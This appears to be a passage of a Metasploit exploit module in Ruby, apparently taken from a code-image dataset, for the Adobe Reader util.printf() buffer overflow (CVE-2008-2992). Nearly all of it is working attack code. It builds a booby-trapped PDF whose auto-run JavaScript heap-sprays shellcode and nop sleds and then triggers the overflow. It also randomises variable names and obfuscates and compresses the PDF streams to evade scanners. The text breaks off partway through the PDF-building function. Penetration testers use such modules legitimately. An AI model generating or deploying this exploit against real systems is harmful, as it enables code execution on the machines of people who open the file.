<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'
require 'zlib'

class Metasploit3 < Msf::Exploit::Remote
  Rank = GoodRanking

  include Msf::Exploit::FILEFORMAT

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Adobe util.printf() Buffer Overflow',
      'Description'    => %q{
          This module exploits a buffer overflow in Adobe Reader and Adobe Acrobat Professional
        < 8.1.3. By creating a specially crafted pdf that a contains malformed util.printf()
        entry, an attacker may be able to execute arbitrary code.
      },
      'License'        => MSF_LICENSE,
      'Author'         => [ 'MC', 'Didier Stevens <didier.stevens[at]gmail.com>' ],
      'References'     =>
        [
          [ 'CVE', '2008-2992' ],
          [ 'OSVDB', '49520' ]
        ],
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'process',
          'DisablePayloadHandler' => 'true',
        },
      'Payload'        =>
        {
          'Space'         => 1024,
          'BadChars'      => "\x00",
        },
      'Platform'       => 'win',
      'Targets'        =>
        [
          [ 'Adobe Reader v8.1.2 (Windows XP SP3 English)', { 'Ret' => '' } ],
        ],
      'DisclosureDate' => 'Feb 8 2008',
      'DefaultTarget'  => 0))

    register_options(
      [
        OptString.new('FILENAME', [ true, 'The file name.',  'msf.pdf']),
      ], self.class)
  end

  def exploit
    # Encode the shellcode.
    shellcode = Rex::Text.to_unescape(payload.encoded, Rex::Arch.endian(target.arch))

    # Make some nops
    nops    = Rex::Text.to_unescape(make_nops(4))

    # Randomize variables
    rand1  = rand_text_alpha(rand(100) + 1)
    rand2  = rand_text_alpha(rand(100) + 1)
    rand3  = rand_text_alpha(rand(100) + 1)
    rand4  = rand_text_alpha(rand(100) + 1)
    rand5  = rand_text_alpha(rand(100) + 1)
    rand6  = rand_text_alpha(rand(100) + 1)
    rand7  = rand_text_alpha(rand(100) + 1)
    rand8  = rand_text_alpha(rand(100) + 1)
    rand9  = rand_text_alpha(rand(100) + 1)
    rand10 = rand_text_alpha(rand(100) + 1)
    rand11 = rand_text_alpha(rand(100) + 1)

    script = %Q|
    var #{rand1} = unescape("#{shellcode}");
    var #{rand2} ="";
    for (#{rand3}=128;#{rand3}>=0;--#{rand3}) #{rand2} += unescape("#{nops}");
    #{rand4} = #{rand2} + #{rand1};
    #{rand5} = unescape("#{nops}");
    #{rand6} = 20;
    #{rand7} = #{rand6}+#{rand4}.length
    while (#{rand5}.length<#{rand7}) #{rand5}+=#{rand5};
    #{rand8} = #{rand5}.substring(0, #{rand7});
    #{rand9} = #{rand5}.substring(0, #{rand5}.length-#{rand7});
    while(#{rand9}.length+#{rand7} < 0x40000) #{rand9} = #{rand9}+#{rand9}+#{rand8};
    #{rand10} = new Array();
    for (#{rand11}=0;#{rand11}<1450;#{rand11}++) #{rand10}[#{rand11}] = #{rand9} + #{rand4};
    util.printf("%45000.45000f", 0);
          |

    # Create the pdf
    pdf = make_pdf(script)

    print_status("Creating '#{datastore['FILENAME']}' file...")

    file_create(pdf)
  end

  def random_non_ascii_string(count)
    result = ""
    count.times do
      result << (rand(128) + 128).chr
    end
    result
  end

  def io_def(id)
    "%d 0 obj" % id
  end

  def io_ref(id)
    "%d 0 R" % id
  end

  #http://blog.didierstevens.com/2008/04/29/pdf-let-me-count-the-ways/
  def n_obfu(str)
    result = ""
    str.scan(/./u) do |c|
      if rand(2) == 0 and c.upcase >= 'A' and c.upcase <= 'Z'
        result << "#%x" % c.unpack("C*")[0]
      else
        result << c
      end
    end
    result
  end

  def ascii_hex_whitespace_encode(str)
    result = ""
    whitespace = ""
    str.each_byte do |b|
      result << whitespace << "%02x" % b
      whitespace = " " * (rand(3) + 1)
    end
    result << ">"
  end

  def make_pdf(js)

    xref = []
    eol = "\x0d\x0a"
    endobj = "endobj" << eol

    # Randomize PDF version?
    pdf = "%PDF-1.5" << eol
    pdf << "%" << random_non_ascii_string(4) << eol
    xref << pdf.length
    pdf << io_def(1) << n_obfu("<</Type/Catalog/Outlines ") << io_ref(2) << n_obfu("/Pages ") << io_ref(3) << n_obfu("/OpenAction ") << io_ref(5) << ">>" << endobj
    xref << pdf.length
    pdf << io_def(2) << n_obfu("<</Type/Outlines/Count 0>>") << endobj
    xref << pdf.length
    pdf << io_def(3) << n_obfu("<</Type/Pages/Kids[") << io_ref(4) << n_obfu("]/Count 1>>") << endobj
    xref << pdf.length
    pdf << io_def(4) << n_obfu("<</Type/Page/Parent ") << io_ref(3) << n_obfu("/MediaBox[0 0 612 792]>>") << endobj
    xref << pdf.length
    pdf << io_def(5) << n_obfu("<</Type/Action/S/JavaScript/JS ") + io_ref(6) + ">>" << endobj
    xref << pdf.length
    compressed = Zlib::Deflate.deflate(ascii_hex_whitespace_encode(js))
    pdf << io_def(6) << n_obfu("<</Length %s/Filter[/FlateDecode/ASCIIHexDecode]>>" % compressed.length) << eol
    pdf << "stream" << eol
    pdf << compressed << eol
    pdf << "endstream" << eol
    pdf << endobj
    xrefPosition = pdf.length</code> 